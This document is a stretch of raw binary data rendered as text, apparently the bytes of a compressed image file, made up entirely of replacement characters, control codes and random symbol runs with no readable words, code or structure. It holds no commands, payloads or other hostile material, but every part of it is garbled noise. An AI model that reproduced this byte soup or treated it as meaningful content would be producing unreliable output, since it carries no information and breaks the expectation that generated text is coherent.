�$lP�+��;��o$P�h� � ʽ2����"#�tc�+[�2��T�]��sed�����i[ԭ���@� �LPc0�@A�LXjH���a�A�jWO�CF@v�a��э��qR�i�`[㾨�D��l��w��ni'��T1cD�y��1�8���5ik:���^1���@,7���@�q�Q8K���?��oe��^���Z^����X9&H�iPZ�߆x�5`>��&y J�Pa�тz���S�&���B*��#D����iL���Cwd{�s�0�H�(��4'K��Cu��K4�~fn�G� ��D7Re�.T�:�1���-�6l�51s�t��joaxjdVG�`��1���>W����&���4##V/Fr�jp5^��.���Jj���)��R�I���V���Ml$�y�C��Sd˞����'�N|y�2~�?4���;�\�qQ�zo3��H�5@�#�<���ɽ@��z�^K�R�'��}|�!�{��1�|�B��82�e���@�۽�@�!9�S�i6����0�����7��a��;�Z�&���p����i�/B ���먑y't"3�p3��A����#�PA0��WY y�
EI�"�A�AT��;��C�N�@�����_�>� ��s�� �A8���B��H��BB�BN8��2Br�9{�oZ3C'ZC��.��.�	�E����&oDU2��DA{Y-D�x���I�7���BJ���X���<T�H�P�P� ���At��A7��GȲ���H��EFA��R|M̔D�/e�!4��JlCm_d���>�Ȅ;��G�>�82�jT�8��A�Í��P�7��j\�@�A�E88�!�F ƋX���;�G��Ņ��J�A��m{"H��E�)��E�D�r���Ɔx�49j![l��J��r��l"��6�t�^��5�ɵ �SB�,�l�>�/JHȖ��h�ȃ����n܈`��<��<H�bɣ����I�xI��F]��S�B\K�\�`L�{E�h���|4ʵ������D���K�0KlH�<E�<o�oJƃP�|d�����&D"�	�����k  � �f  � ���hHL�`�R��g������l
�AGǼ����Q���C�C��K���\
�$� �����������JʤL���\�H�|�6l�`����m��D�tl��C���^Z�2d�؋����,q��E���脐f�d��� w P]��ę�L�Tʱ�����l�¶�F� d����.��J�BZ���M�ԓ^�'?!�c��N����EC1����� �)���ӈ�s 0wX�
0�
�U���DM�`�e͎H��΃@C8��SLC�d�����Z�jE��E`�FPS�b�H(��R�H���P �`,`8��E����Ȉ!et[��:��EP���N]��L�`��R�$K4��'�PK|�.��6|�_��Z#8]5E̈́V�+Y���J�L(��K�=��ȇn�R�J�dSS։Em{�s �5�݄0͉�����E:�����H�"���M)�N� ˱�T� �.�E��ę,�DG��@"�z���Ӹ"�@:��d�,���*�9�����b Θ��x4 �X1D�M8�f��s��؄N(҃�O��X�����u]��R�xI��W7�R���d@�F��jS- X�5Gql�5-�{��\�X���)+�8�px�L��{�V�)Ʋ��܈M�ύEP�=��r]�"M�mm�Ia�V��LP�<R�ё�\��Ĉ��ҋ��y�H��� H7\�DH#H���E�ځLZqD"���o ۃ�v8�,8�ݱE#ʸ�<�r�II� ��Y��݄s:��*�?�h���@�݅ 	�]�T�,�t]ͤ���K�]��E5�FŬ�5�� �E��;,X��U���q̈H��v@�5��+�_�8]���5�ChCX�ᅐ��+/8�ň��) /8��H���K����
����MW��\�((���H����\�\>��%�W����+pN��\���V�QC��n���� .��s0w����0�4���K��VW��k����Tǽ��\3����" �H�S�+�;LG�Ǹ�F��F�5�*�+�a_��EйE�f%����҈+`�Q�����'����F*�T]�ԗT�k� +�b0��/v�1Z���F���M��5؆Hڃ؏'h��������E����l�������9P��6x@�H��9ҋ�f�0T҈�J�H-��`���\|RU�c(�"Ȃ�PgxL��(d_��D(�x�\{$��@���[ևN����bzxވa6^��VcΆk
m-�v��`Pd>ۀ���8Јv-Kn�K*�	HLr>0��(�(c�]�,@�#�w6��y�iz��  m��:� ��Xi&�'H_�僸��_�Hh���`��[���5�!`�!h��:F�_0 /�� �8 bX���b��hW�� \Ic�c�fi����>w6���t�+P�QH4N��A�e��k}x�����xp�f�(�QxV	��a�j����h,`m�@d�vm���(������^k�^������|k,��(����T��^t>��l�� �>�}�!�,��`�^��g��a�lx����x؁b���}�n�[jm�G���c��2X��6�D���6���݈��o
3 �; @���f����F� ,��õޱ�ޓFi�pg�΂#��l�~m�Ƃ���`8���r�q�����_0��`Ȇaށ'�j#W�`�g�3��(m���ha���j6���r6@�ȃ�ֈ�m��j�|�����pmi����V�`�?��}��Ż���w���&��v�<��/��� ,@t�� ���m�q!���8����9l�0r�>�F��y6���	� 	'��~�m�9�r!���~u(�jC/�:��:���v�VX��c�7Wm�&�(0� ���p@��
��vs���l. ��rg�r��w��rȃ0�(�C_��t��e���t��+�w���+��+�؆mPo�x�`Nr4>� @HxU� �E��X���h �p�5�[�8���X�F(��9.�x�������͈2�rȁ�K35��y҈�&
�pg��H��0nք����@r�yh���r��?�h�Ё�`t�؏H��� 8��|��܅q��h�P��=��O�^P���p��O�p����{�|�����f7|@���h|�� w�xqp������ X�t N��l� ���u}�a`����32z2�
��~�g���Qx�
Vm5`H�\�oX�/�uw�xzy��(~◇(@��lm���^��y��+���=l�/��M��������I��?h�f�y����o������f�������
�{ �@��U�(���dM������"��������Q�M�D��'!7�<��a����W3;IB��9���j��X�eH@�ℌ�t��L�%l)*D4Q='���o�j� 1�H�1��ʋ%�����F���n�r�j���o��j��x�*�����!ÅT7�5������6���F�E?��4���V��BF�3��30�@Yg��C����&K�m���3p��TPW���0�d�o]�;jBp�6hС@��$��=���1�H,�����q��u�j|��7x3��y��ސpDY$�!aZ�Qa9���atQ4$DD��F�0�X��i��uR
���|'���d�)%�	���F�5�h)ntZD*�@\Ĥ�L���Dlp�CJup��qi�X8�,@�QC�@l��;��EOG�d'{��ޞT1�'JF6�?���ᢍ���a�y��E�t�bC62A9�!9[g�3�8�u	��Zi�n]Z��]�d/B%�A��6iB�zh�U�*C��SfTo}F
wlF�NM=��SDu��'J�%��T;jw�����WT	����{����lL*T�d�c���{\��K�����0P��cj�FL�?
3�𽦎VUC���!m��׬��i�qa�Ǵ`�ID��;e�^HP
�O:織{�K��R��~фp���HQ����Z��hg]������106�p��
��s�d�T�u�}7�y�=��8V�p�c/����-g���&�:�� �h+C���9@�"��9�xF�v�9����ߠ����R׽�FU�H	9���p������b�c�Q�:��� 3rG�@�&f��I�*���ul�*��UQ	w�e>�Τ�P<� �"��G��m��T�ב@�.z����(`�3�W����I_��f����y�;�X�+�P;�P�8 �Ă��8`=Y)%����� G��I4ĸ@�f�΄!�/����d=f�Q��9/_�T�����o ���B��]��f<#�XƱݍ�*B<�B`�vU���|5$P��%�cK���ҍ���Hf����+�|>�Vn�Y�AX���@��!��� ���@�x3���seD�d����h|:IX���\�+�:�X�E��z;�1OBG���!P�=P�h<3$n�!�#5�(!c7��2����=M��h�=��1ʐo�i�=�q0!�F$�3h���_�B ��菊��V�;�	?K�OH�5�?�-���N��F�a�")ߜ�**�u�y�Cґ�}�h�y)�6��T����'�́r>�`�} ��C���"��\�M�
���ʞ�D���%1Bp�tJ,R��B"�C-�b��dL}��1F#�BƬɲ��r�;� �a�XՊk}�	����.����S�ʭh�#��D��*;+bȳ�|@��rŐX@b����0���hug�q(WV_E�N2��CE�@f1�ƨȱ�t ���A�6v_�$��	]5>��eaEY��m��8iә����-[y�z���
��g�M���l�c���Fb���?��|��-Q�,�3>�)�v�?l��^v��= A�r�p��ax��9����&U g��p���qn�T�����%B�k���7$�R�����B�9?D2%�H��`d��Uo��Y��oG倢�A���c��k�j��(HzX���\GXGS��D���������9"��t�X� a_�>�$���y����5���$û�MI�LU�?E���H62b�wd�	����^�R�F�7$��4����=PP�E�BK�������{��K D,�F%<�Iɲ�z��Wz����� �B���u�UH�.. T�Q�,.k�=�	���\6�ok����-I����#�./´Ue4rp(YE�<��,g�.�(���@0�a�+�J�1�:�X�)TT�Ѧ���&?9�S~H�u|��&Q���?d|�ǝ�-2#�t5�o��1ff���#�h�߄��<�rm
H,���F�?V� t�PH8P:�u��r~���@�(�y��Y̒b���>�ុW��o��yЗ�Q��|��È��.;$*��*��8�^ oXn��_��4���B5y��YxԢ<~��\P="���%2g���O��ۖ�#���\�dGo�A� ��eY
����O{�x�EJ�F7y�������J�5q$^��|O�CL��Ko@T�$�\U��VT��?�?�bzI����P8`@"p�iD]B֭���z��v���U��W�?A�AG��C2�X�Q>o|`1�ꡈ�ē2�
��D^�W59Ф�G�U�����eѐ��R��?���_�%B���#dB@QU���?�B*����v�EVPO��/���.� �I��Wdy��h��V	1���͕�u�j|Hy�Q� ܌�~�@Ơ����1��)Dg�T!�SM�C
`Dd�@� ��,�=�� 2�Q�G���q�DщFD�h���(�S�!R���0U!ܐ�O��e�[R�J��v\^̝�g�FdГ1e��eESh��Y�َ���UDC4D"�1 �B"�C#T�?@!��/\�A��+��>�)���I4��T E�O
��fDY�dB �9�Qr@8]$9e�Dtӊ�
������^1�2���|�4JPzUBD���$vP��ȓyLŤ���Ld�#��ҡ��(h�6!<Fa�]��Mї8�(��C�*�a��h�ց�XH	 L`� !���=y�^����[�	dt�4��j,^�����R���e=�qMb4�F�_%��M$��o��:���#U�%У֑B>"��#����D��qQD�O�H܍�YeD� J���!�D��ϙ!�_F��I�{\�y�
b����e�$�mc�Dν%"��ҽS�MI$:�c0����@�B"�#$��;.�?x�S����(��,�*
d�(�n�ԀYI�8�R��b��5.^�ؗ9ZS^�Pl��&qݐR�����9��^r�νН�=�<c�#"�S7�,�wD;j"~f�C,hݘ�R©R���Į�G��Rnƀ<�LB_B�"��KF�'�q��gi�L2J�vԍA��=�R���b9�<%O���hcg��d�@ �?��"�h�e�<���1�)r!,��J�*��y���.|e9LBo�dS�]꽔M������RD�FF�Ffdd�˥hG�JK����!R`�	!�"�pQ�����T��#u3�LFDÚ��?�@�c��h֝��VԨjH��!+���B�����?d�ĠY�f����TV`Z�Kuk��� ����MNr֒�D4h�`y��-���Gìk���Hq��rJ�r(b������K �@d�&��@�B5�k�,1 ("���K��!__,FF1]�΍� 	��ܺMN�6���fI�<��S�&ֽPPr�ý:O(Y6��]#�|���`DD�ۚFKl&+�ް�c�A0�I-���a��A2D���iܦd1�p�G��\s�l�h�}�#�PK���,�U5�Yi����� e�e�)�l�l�_4�
�,-�b� ���z"R����jǂ�?Z�T� t�2�?$.�R���P�ǌ#��R��^�F
I״�i�Lx���"��XK�W���"���扼)�Q�}���~�n�l�k� :�A�D��Z�B�����Ā�f�?"�VT �F.����E���F���^kIZ^/I-�l�0.Iz9���
��G�*���_sRN�9�%bH�-�+�0�N6^�����&Dn�% � D-U2�����iD�g-i�^���Zȃ�9�X��2"�1�,l��l�/�/T�/4m��g8L�9����B�$�R�P"������}�Ee�����]�$f)��Ӭ� l@�B
��:j��j��@�����&�)�����EC�C�C9�a�2�.�n4�MK��20N� 	�"�%ǐ�%-�a��#�o)�lk��`F���&3�d�*�|t���	c�@BHPBD�I��?�A<O@��@���,�� �pf`�Y�C2����!Yjt�v*S�$�P��#,XQ��U����؈����P΢� �`ʊ8g�f�gZ�Y�!���-�
�rH��? B"4B#P(��*TṔ��O��!��"2�[�@Z((����^oS�LR����v@�JA�ˉ�@��靡Q���-����Fz٭C\��࠰��*'�!G�d���*��	�C
�F1'�?C�-��Es�|.Z�/���@ ��e 	$J���GU�P+.��Ch�A�jb~Ǝ�M4��|����Ú~@�Mp�v���WA��f�(KU���e����D[�4�(F�Z�@Z��4��y��f�U����5 M�@��y��A��.�K��B�׺.��p�\��%�����U���\�JQ�����^D�B�1��t�b���o���	��&`BVo5J��*@���y$�3��Z��=+Y��x�:�����r�JA'�A�&ȴ�НPv	1� l�����A���9��u�FdCt��d@�1ض��ə�jD
%�c�d�u�p���ܽ@��[��(��@���j50�
ׂǑ�?tğJ9�R��n,��@���G��.f�7x��ǺbMH�?�Jd�,�ż���,l�&tB ��?8w��m���t�?�@��0t�H4A_-��_�Θ�yϝM��M���$ɧ��o�� @�h��0wuDBy ���?Ȃ~��t�ʶ}�	��~f_�I��i_l�Q*C����I��I@��TZ��
��/��u��'����DD��I0{�86������d�s�r���*�B
l,l��|{M%�8.
{oHp5"l��1K�X@Ht�7�w�D�sf�����(�^#n���\�]8����yDt�ItBaL��c�{4����i͂�s ��c���j�� �?��g�v\6ǷV;4��0����I(�Q����_@�ԋǉ� ��<�;<O6@��S�Ș ��د���B��P�D�䉢o�T�`}4�C=���p��v�P��lCG�	 ���wD��V�DW��Ϝ&.�W�Ń�eh|(� �((� D4,�9T|D ��?�?d����`(d ��}D�~D��<���c��:R��H��'�r�@$� l�
(hJF�B�4&��؁*�4���wo�o��v)�p�{绾=�C�d�Z\���r��p9տ7x����U�	o�0�0�S `AR�P�B�x��Q�w㿊�2��c��l�R��ˡ��Wvp��o�ˋ���Q�
п����Ȃe��C/vɔ+�����p�����`�����JYUmժ*�+&�
��l�~6�1�GPZ�S�n0apC�V�0��+�oGA��2���\ŋ������	8@L���.\5�q�V�Dg��s���1򦰖�	vl��Ơ��q����x_��ѢF�./���R�>}�B�l钣8ߊ�V7{eMv�/}5����Q���t�u���m��z��%�*h�K��e&��� /��&���:���p�R.����'���Ǵ���C�h���I��H2ڤ���M8��������"5��:ߌ�(� ��(& 3BC�.X� <���ʋ�ʯ,	+̯C�0+��r;AA�@�L�@@��6��.
�#����h�h�1���a^B��2�(q(rǣ����抎� ������#���.JEɋ���%D�|V#7��"Z��h���1��b]23q� �1����p�h3*�0�<�ѓ�1L3m�d�1�?Z��%F1"N#����I����o{�(��4�茎��ޗF�	�T���"������V.3�V�V*�1��ň�hYd/k0���Ȣю ad���hC��sO<3Z�|127R�Α.�V⁴���9so�9�V��h�s.��")�}:_ �
�k�Y�#4�@��~�Y�&+{������p-�a����0]�$[13:R�Mf��2켰��E�#R ��#�"1jc�HE	��Gw�fH������9�1Z�_0��S���H�3^ڝa �(����Hu
����I��_iL��K��6,L�1���x�Đ)��0��,2��B	9�AÈd\�#�y��-�s�����6u��!�v/�� �1;|���8ڷ������w�zC�Pt�HP�"�S^�Ȕ��,0jK[�>x����"r;D�vU�Ũ`��\��-�̂�? G����� A@�!�G�z��ı������"F~q�' #�2�b ?p#t�iQcfQ�'����E���iT0#�����M��/Y��v4��h��A�O YH,�#[�[
	�*FJυ��)�B��:�3��t��M�~;���`'�#8r�t�?�@�^�\F6��Z�����.Һ)�1��,2R�ݵ�#��H	���@��/��f���̎�M�όO!	��l�E����P��+��͑�^$�CK�#dC���t�\r����5� �245�Ť 3^��:�H+w�[�á��e-+�K�``�(�E��e�!{��ř���3���5_��b����&_��Za0��	M(s�W	*;_uɐ�a� �F�p��q�"�>;3��tE��8�g��'�C(���0J5�<��g��Z1ڑ1��Q�E̡�S����QcB���-����@�>��F{Z+"���37�S�a�'`p�̜����t,OouH:ґD�U��˄ #b��?�pόd��ph8c��f':E�y!�����ѡ��%���+�������:�vj܂���1��]rbbK#�6�+��|6a/�/F,�G�P���'Ker���J�Z�j+��d� #�����3� ��K��ŵ�2��D����ya��p���j�^;����C�1��EdL�z��]�/r�b��j�[|�^:v�InQC+��4�$!FB7.�����aRK��+�A=U�N,p���A0�+| XH�?7gwu@�P��vj�ŕ�E�]�,���`oa�F�����-�A�Fs�"��u�l^\f(���`��^�*Ƴ��51�e�0�aᕗ�
[2��"P����W	׶��ӳ�����ĵ,1��}a�j(Kȴ��XG#���?p�~;��1G1��-��T�
�-d�!�V�]�"�[�0�f�� !� � ,   , � �	H����~	�%�Ç#J�H��ŋ3j�ȱcG$yI��ɓ(Sj�Ȑ2��*Ӧ��rC�ϟ@�
�(��Ę�����@**E�⟡�X�j�zR��5������@e�tJR�[%Y�X�H	�x���jT`_��6�*ǿ2L��������L$�DϽ�3k�h �����Ù�Db�O/U�}:x�`��s�ލ�A��^r, �b��.��h�{Z�[��?˼�k�Z�a �����xȣc2,L;v.�`��o�O��&�����*���0E�&H!uUl�U�Om�W߃^��@���QL�6� ��M�ش�2iUEYA%PW�{�d]�0�hkj E���
�dZ��w�u%�&�H��IC�8���!FJH0�[��W
�и`u�蠂�XwWE��䚚��A��%>�2[LJ�6eAHm$�@����)���v���W$��nFVB�dbP;�ux�V��/4�O>�`�M��CF>�9d$��
����݀]�����@��WО��A�c�uW��h�&�
2�欹V�����ۜ��iya��Pr(,�i�d�wb|�_�%8�l��`��CI�W_�[�6�@���@���?�%��?U�C�]w1K�1����?�*A��V#��`z�!̘H,���Ǵ���J(n��6m��
�D*���B�A��&� �xA�S����@�� 1i�<��y���«3����q�B��Q���Tx��f2h76:���R"N���%$���׶��&ڇ����1��7=�O?:"2pD�? Y���)��[��D6��͏��,�K�n�}�_>L��D5Ŵ�!������2N=��J�@Z�|d�j	gd	-���}�j��o�� '��2��/]�1���~(���/="�2Ҵ#Mx�B[��w#�ޅ����
 �$C�BF"fS>C₎)�~vg�L�C�OL�Fx�ng��U�� ��$���9v�����A&�'9�j�rrAC �%��FU�թ���n67�X�0v=3� B���g)ˁz�E���2cK��9iXC�	�7vÁpp 	�`�P��4@<J��R�C�	���@�I�un(�@c	8d{s\�/zHAHf@��&�F�;��U!�!!�$�J �� �=Oq�%���L��?<L�@cʈ�4Q�?�!���'����zf����x�/���#�9��0c}Hs�k0G0Ф�kh<����<Y=d��<���]�n �Y�?Hȧ6�S>�C�e�*Mϼ��d���$bp�F,*�O���df�����2���A�91�Υ ��J�RF˻��V�C�2�G`���ҡZ"W�`-p�I&����9$�,d�@z�.5����-Q�R 5m��'@�ԩfN9�s ��@��͒�6�%� 8+�#��3������G/��6J��OV
EY	�֠�4����؁�#��J`
҉e5+�3]^��IMl
���)a��X���)a_R� ��^'��N����d��e���X;��  r��HڌV8�B��3�jS@8�#�y77�.���:�p � �u��=O`7I��A������y�j��cM�\�L,	�+4��a\�'D`�~l�
$�*_��9$�i�@~J��r���	R\��2@Q?$��P�Nz�BB��B��!���f�Ӄt i�N}���Ѐb��A!P�F��i|�c��FF=&$:+�csW�MA����� �}2�%�0u� �(qw��e�*V���l�L�>�]�`GB�^5g�Qi�P�#�U1�C �}�g&:!0#\��N'DgF��y%�'S:F�,'<��U��0'y�;�2���S�pAH��m���A�����93�J�(&Vg5�$�b�5��ZPC����eճV�( �l�+��uу*@*JPf�^z z@����y�h$�bM�	<�sD���k^ϫr��fXx*���p5��i�uѩNw�/�#� ��G���"�����ǽ�����s�_�Ǻen$���z�@Q�ΐ|/64 �0r��Sl��~Ü�w˜ :�������Y �� �<��h��0�U�P���#��+d>�:f@V{@b�Yy�|#�.3	U4U��#�{H:䮛cH�G��+�Ca��XM�y��Y�G��������׽�G�z�D�T���� x�M7Ǎ�B�t<B�c/=oNߞ�c Leq��n��{��'2�a��������̹�q4��uX�R2����2��!�o��Ȭ���])8������#�z�6<@2t�<W(W�$xw1s) �FF�Qw�woU@~gWn@{��n4�n��~��1ruA&�l>Q�1W�7U^Wc#fk�wz�*��C��@�HR�3���� `��P,�pLx��~&c�F{�p�惚�j��A��jC��"1c�f�0nzp�rs��c@�6j�����X��V@�}�x��0�7���p�F7�Œ��&^�9��g+�j7Tf�(z ��vw��8_\�}:�6~�@@�nH@��f7�ws���z1��f1,�Rq*�f�T-�ru�*64bf`�n��W��V��܅a�V� ��V�(��W($c��WG�׌xsQ^v�=�r��r��V�p� p�Wg,� e��EB8peV{lh�XAH�H,�&W����0n*al{�r( qU`lIs�(+�hk�n�3�h�Bр�f�6��Ǉ��u�w*g��x7�0v��3�g@�2b$�&)��p��j�Ւ	�Q��(��g�����1 �
n��7�A�b�8L`5&���f&�����ȓ�7�m+7P=\	%p�,HY�v�'�)�֍	q��x��
4����8�@A(��|(�֒��{C�����r6��{�ǘx��mw���ɗ�#E)Qq_)�W�n�[)x�'s��/D� ��S&���IhN�y��H��J93pl�h�q�VÂdF��������� &���x� �)Ԁ}�iQ��㧚�y�I	\X�N�W�E���Xi�
�@éE0X�t�&��4{P�	8��Vy4�w�x�&���0�*�#�{�%P�O8��g6a!bS%�[y��}mֈ�)�҉�Q�$!JP�ie�ٹ�Bi@=c��'�Q�QJ�㩣�D}I���3�wKd�'�^*�H	PGW �hQ�kA���0Q��x_|���q�(n��c�� �t�����])���Y3�	4&0)�p��V�<噣ȉ��� ���������������:0О*�{�J��� ��Azʛ�i�m(��
�2��ђ�Z��pBjNФU��@H
0���G<��y�����*'Vp�[H��w(��ٮ'8,Fz�Ăiz��$䐭[������
�����E	@��G��p������y3P�ױ� ��	�]V��g���+ۈ� G��j����o�ʪ���I��nƟU���0@�@O59�ᛶjΐ
S��]��M9q�G�j�CZ�4s��rt�o� �:*(P�5H�l��)�V;�EI�0l�� 2𕀫r(��A�G��F���9��0 zK.T�*�a�\!V.p�	A��� %j�� �2�A�tw�wwt�Ѕ(+����� !(R3�P�kFː�k�y��Z��Y����+������fGcm�!Tq�� ���V�*���zs���p�I�F8��0��5,VS��k��Eij1�1 �&A �6I1%�e��K�@�q>ʂ�p|ҩ]�e��fK?kKh
�`E��y����g�A�#�	��{�.x�x[.�yL���ʅBz4��_��'���	����{�
���k��Y,�k@J։��<���1q�:����w$,�PhE:�& ��$�
���: �aI������w� �[:���z�G��q
�p�`�	a�2``��0<���ǣ0
Q���:��V�/I,���zGl��M�:����ڊZi��v4Jmk#��:�
0�ú���i��v|��20�V�ƿ�K���U�l��������#Q�����jV0q,�oV`�C�r�p�Lp���������<к���[1�+�����E�ѡӷ��0���  ����	U��pЛ������)]7�!������0���̐�0�'1�肈ܸÉ��\Ŗ,��	�Ӳ)�$D�	z\x���%0:�өL�_��V��`@p�gL��� F+��d�`�UL�	��L���
萊��Dm.=Y�#�V[�A�g�+Y���e�؈|�����Ɣ����� H�q�1���<�M�����<�@�{��`��0��پ�<'�Ց� �]�|� �^!�#]��`�B!���%/����A~@�� ������J�a��V0��q
p��|üJۆ��wm0�����:4@���=�Ym�0w4�= 4��¸�4���\�-�E���#]�������\�4~Mړu��i#�������ێ�ϩ�݅��_��^��C�
/p�A����Q��W�����z������������+�ʊm���S�M��g�o{�� !���T����n������m�\=��z����Թ�r,��7�W���]�@�a����]���,��m�:�࿸,dA�� '�	Q�	�ܭ��S-�����`;ª���^�_��~����ԗ��!V	:���������X�>�Ҍ� ��B��~���dl�� �*�L�}�弲�P�	�Rb~��HN��.k�:��+,��ވ��Fو��+�_�p|�S�,Ȑ���Fd����Ty�z8ԬM���ì�EV`5����~��A	�E�����~ ���+�P���+|�1^�ANgc߫��m��7o��`	�7/�����!�!~��� �0�d��/L> �l/���� �3���x�b���������@!n/#� :�����^��؋_m�W�������e? ����w������t2p�6��o����Zo����'[?k��u"ޅO�aO����O�a/�P=4��E{��@���Ft�������=���ތ�AO��P��/�J����A�+�a��j#n����	$8�п.d���C�%N�X��E��aB{#v�0���n� |�CG;F��ϓƇ���P�ϞA2��࿡8�.e���ӆ'�9B�忓%A�p�/��Lh4ز�!IG"�"���aM���]A(�O��}(paһ�&�cG�&c�[<5+���s1�b�XK^}�a�!D)��p(_�B"%��taرe;�:�$�V�ku�d,3�Z�oj�H)_�U=�7�l�ѥ[�̑3U��E�f�X"U�'����xl�x�6<�������k��[#���;�>�Ũ�F�	#�r"���^CH����pB��y�-�Jacī�*�0�
% {Ͽ4Č��`(�K���4��Bs\h��J%��>L�*��d�>�v��)����(uJ0F����J
@�� ��K� �+��<�*�vtL+����)����"C~2���V��O@5�e�@t�̫���┆Һ�0�1K�"�4i���'S�@��D+��[/TSUuU��4T�B�R��H�PB@��>|8Ū�m�-�(�DE�@)�$�3hj�0DJe����2*��ʍ+�FH%��x�O�6/�U�a1��D�lV4)���^�b�u�B��dБ�M-�J� #�4���	�85hh|+�80���վF9NQ��Fb�3����a*Jkc3Ƌc���N�D�0��
�7���-�{����s�"�(�by�ª����e��:_]6	��z�D�--7������0��[B��E�i�2���Z�z�����Aauh�vE�p���ʭ�R\"Ij�����P�v�Y����s��uЭ����!�Dw*J��0$�"�E��^h�Y(^��(s�A>0 ����-`��:��x�O��7�[n��!J2�*���Lt�g=}�Hܘu`	�5}���U3)�f������O����D4"�����G8���y��2e.���;��0� �$ ���C�@�!� /X���P\���f"}Lh��Y~"2������0�{����bDd��b (�
��}	!2L8���g�BĠ�U,d��"(7�
P�IT�՘�%�i�!���}���a�YE,�Ȑ �"��!�89� ��|c�?Tد��Fq��^�귔R\��B����e���Ϯ�E:��Ƃ�:�$c��dg&aXeF@��Ģ� �HJ`�ǉ\��Y�U�6��?�$�B֔K�b ���C<�O�(2��\���h�h��Gzݐ.٣��|�%B B2�g�f=1��a�'8ԣH+�׼�q�J�&Cj�L�d�Ԧ=ڷ|b$G��D��H)�*�D>� �5�����?D	�k�+B(�0�ԥ}��2JS�2�\���w2��&K�:�D���iM/5�H=n~u�Cn��:5��I�6�J��)=j0Uц�*��#-iU���p1D��r�O�O��42I��"��,�?����ѳ��l�K12ΥB�����T�qjN'N�%nQ�KPB��[H<���O�v�m�լ�����l}Ȯ����i�#��GM��H0��D`'���n�x������U�	 �BCr���Vł�4E<��R�V�d4mry<¹�!�m��^�Z{d$�TNej�+uϼ��r����_\��n��뎀���GV�R�8�"��ogu<�s��ن�G�Y*X+;|D7dC	^j���Hy+,>�ԉ˅�����yx+8\�[)�9�`"O��͋VG2d��������w!��	�!�\���4�Q�8cѵJp�R�{U3��h!�ܡt0��jl��^�����*���o��f(�
�T�"�A��<g�6w�_�C ����0����=V9F;=�H�(�ͭ"Z��1Et���8}Γ`�P����DrFhA�Z��KM��M�X֤�5s�+(�Q?��;2�4�r����]����)��4�蠂��!T��AP��i>i����h�觸7"S��e�O+n7)�[��!���D �\�2��&%zc�Qz;��M�(�I\R�����7�Sw�Vm�Ю�]��Jx���RL6d��)k6�.{�k��� 9�>�yH�nԝ��M�����0GO5C����td>u�kΚ��!`�:�'�	�)D�z,�,��b�e����P�)""�$�+�l��D�iP�/�t��L[G߱�� ���)�M|Y��#HA��EK��'�̴���œݡ��
��L��5��D{�K�벙�y�����ObB�!��̃����_9�)��3"������	
S��.�G@%4O�j_���rD�싿�b0?|yX��X��-�����.響Q���	�����+@�@-Q�?�8=ܯԒ?��$�;�����x��`@�؀�p�fh��p8��=��y���L��ៅ2)�*���jR���ĥ
�xZ�����HԈs�` �e��0�=28�B���#�����,���a���@�*�����������"$"����;��0�O� �c�M��sP��(���@�
=Ĉ���`2?��\�"��=�i���-D�lA3j��������B�'��	��2ӊ�0�� H�`��Mh>��M�f�#.�CCwp�_\�
X�Y�h�E%h�(l�����O0�E@�F�JA�ZE@�"�x��H �̲XȪ4�#	,�K��K�u8�F8�<ټW��w!�`�)pČ�E���_4 wp�!��
0wą��ddC��D�H�0�="A��8p�D�OX�lJ��i(�j�j4I�X�5��:š" �ҀJ�w�A���q��P�z�@RɈx��l�s�X��9@#�=���C�|��>�� ��� �\�(|F�p�"0U@�S�D"�Ɖ��jD������Gq�_�Wh��w��R��L�ɉ8�V8�ݙ����Yؚb4̻ �a�1��?��A�J:Ĉ[��aƇ 7�����@�'D���ȍ��x�DXC$���x���G̄v�2	��K�N�L��<��i�@�؄
(ʉ�Cb��:.X��ĉ"��̬LA�̬�M�΋�����H8HD�3�g,��S�y���|�kD���D��F�|K��K���H L_� �@�v���\�����0�Qh��l
��@�C`8�[q�_d�@�V(�0LŔŅ؄MH����P��P�,�ʆ@O�����0K��Br�T��Y�EȄ%��D�P���j��h��K���
���D�Vh蔈_�SY4QHs���z��C7]ϔ�Xd��pN����=@�Q�HF��Q�,������P����φhR�bR)�'��  +e�tNF0�i���z|�ʈ ����`�ŉ���$ ��08.��
蹆V��d?]���Q3hM�����.�OB�OF5�!bҳd��\�d@� �� �a&�C�! P�	D���`Q�0�Ä��8�P��S�0>�m�f�C'�� D���DME�������#ԅȂSi,d�#�M�E����؅�����}�օ�V0�̐�]�r5�m�	7%ىh�P�HJ.u
�J��U��=JD�$Ĉ,�^eM�Q����4X�,� TBŀ����I�E*#��eT��� ��:�֬M�E�Zȳ̖i ���$4݄5�+!Pه`[�8�ZJ����?�ӝŅ�����Y���"ң��5�"Ȃ�Mb]��Ө��)�r��=���u7��aԇ'0�(��&e�O]�2�`6�4}�Y�8u�D���C�p�X]��3`�ޭ�0�ő@���ȇ<O���۠\�]���8���@�ѝ��Q(�+\D�q6��܌�x��x�܅`Ո��ԛ�}��}�؍�`��U]�e,h�^]�m�^t
��Ә���?� }��	X �P��[�$Z����^��^,(�����^�x�x��.C���aXm��:h_������'Ȇ��xX�݁���V}��Q��!����7Mׇ����6X۵`��6h�������E*�`كdb�� ��HEt�耫\�e|���T�8����>��r�x�@X~�]�����߅؁x��KJxȆ"d�D�ZH�>Q�8�H�C~N�ڇ0� p y@,�'��'�,��p[�X��X-��g��0����0ĺE�pHg�W��[V�0�#((�����@., �<�������+(gɥ2�-�]���ʴ ��I�lc��gx��E!e� �$��E�Y@Y�P;R��  ���v��xb\�� щ �:���-c��5�Cb��8p�-P�u
b � ��F6v�����U�P�8�@�iȃ(�< gG>���r��(�s^���m@�_P�+�����jX��a0׈��O��
_CC� @ H�4٥� ��J���%��N�h�0Sv�IM@F �'���fl�X�����Ӭ�ň�X�v��Q�J�]6�黐i�m��[�E^	� ����fP�d���<�^t~e�6���mt>g�kv.n��H� � �^�7x��P�n��_��"_�������&��>��Fo@0���V��hw� �o���H��d�  �ƀr %msFv��Jv����'@�p��́u������������&m�^���=��e�i�E��r� yhq�������(��(��(h�t����(�� �������a��k�^�%Hk����f��^��+G��-��*��-�,o@P^���hXr������ �%g︎��y� h���s�F�fI�Z�v  g��;�H�P����������p��	�Y�fY\��#� �#�ئ�q��׆(h�(`uW��V/��fPd� �u� ��	��x�}�s-7��6D&���f���r/Wv,����/�vkGv�b��V;P������r�� M8��f�r�iI��\����l,�|ς#�n�g�x9x���ȧ����	'aF��V(����`c�&�8���&67�����8o \�o8 �r8�1(���y�y��y\�v9'�h ����4w���������fc��vr� ���r��6툜z�Vv�G���[@��66md���&wj��o�n��1����ZB`M5ob�������_�h��d�  �Wp0Dg��i�����x��`f����t��h��f��h��G5��QWs9W�4_����x.����>�� o�>